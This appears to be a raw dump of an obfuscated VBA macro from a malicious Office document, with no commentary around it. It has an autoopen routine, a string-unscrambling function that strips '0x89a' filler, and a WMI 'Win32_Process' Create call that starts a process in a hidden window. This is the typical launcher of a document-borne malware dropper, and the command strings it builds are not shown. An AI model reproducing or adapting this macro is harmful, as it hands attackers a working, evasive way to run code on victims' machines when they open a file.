 Attribute VB_Name = "F_c4AADk4BAB"
Function N_k_GBAxZBX()
On Error Resume Next
Set N_k_GBAxZBX = CreateObject(EA1AACAAAZB(EA1AACAAAZB(YBA_4GAUAADA + KkDQAB_A.BAwAUAxo4 + M1CQBQXD)))
N_k_GBAxZBX.ShowWindow = Assistant.AssistWithHelp
End Function
Function EA1AACAAAZB(RBBBDQUAU)
On Error Resume Next
V_GUAAGA1A = RBBBDQUAU
QUAAAkDA = "0x89a"
EA1AACAAAZB = Replace(V_GUAAGA1A, QUAAAkDA, "")
End Function
Sub autoopen()
On Error Resume Next
NQ1AUXQAC
End Sub
Attribute VB_Name = "KA4GXDXA1"
Function NQ1AUXQAC()
On Error Resume Next
P_GAAAAQCc = CAG_1DDkABQ
Set PBAwAA_owAxBB = CreateObject(EA1AACAAAZB(EA1AACAAAZB(KAwAAAxA +
"0x89a0x89a0x89a0x89awinm0x89a0x89a0x89a0x89a0x89a0x89a0x89a0x89agmts:W0x89a0x89a0x89a0x89a0x89a0x89ain32_Proce0x89a0x89a0x89a0x89a0x89a0x89a0x89a0x89a0x89a0x89a0x89a0x89a0x89ass" + UDUQBABABAZkD)))
P_GAAAAQCc = PBAwAA_owAxBB.Create(EA1AACAAAZB(EA1AACAAAZB(CAQXBAxA4AC + KkDQAB_A.EwcADAUk1_UUU + KkDQAB_A.N4AXXAAxX)), RCXxBZoD, N_k_GBAxZBX, UcU4wGQ1QwD)
End Function